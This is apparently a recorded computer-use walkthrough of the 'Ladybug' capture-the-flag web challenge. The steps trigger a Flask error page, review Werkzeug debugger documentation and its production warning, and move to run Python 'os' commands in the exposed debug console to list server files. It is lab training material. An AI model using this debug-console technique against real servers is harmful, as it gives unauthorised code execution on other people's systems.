
Open the Ladybug challenge and load its two.jh2i.com:50018 instance in a background tab
left_click(263, 261)

middle_click(462, 311)

left_click(190, 24)
left_click(108, 25)

Load a Ladybug film URL with 'home/' replaced by 'l/' to trigger an error
key("ctrl+Tab")

left_click(730, 316)

double_click(344, 52)
type("l/")

key("Return")

Inspect the AssertionError traceback and its flask paths, then bring up the Werkzeug debugging docs
double_click(103, 106)

scroll(145, 336, "down", 5)

left_click(397, 27)
left_click(272, 31)

double_click(260, 121)
key("ctrl+Tab")

Highlight the Danger warning about production machines, then return to the AssertionError traceback
left_click_drag(317, 258, 491, 299)
left_click_drag(373, 276, 562, 277)

key("ctrl+shift+Tab")

mouse_move(553, 339)

In the main.py frame console, import os and list the server files with ls
left_click(1057, 339)
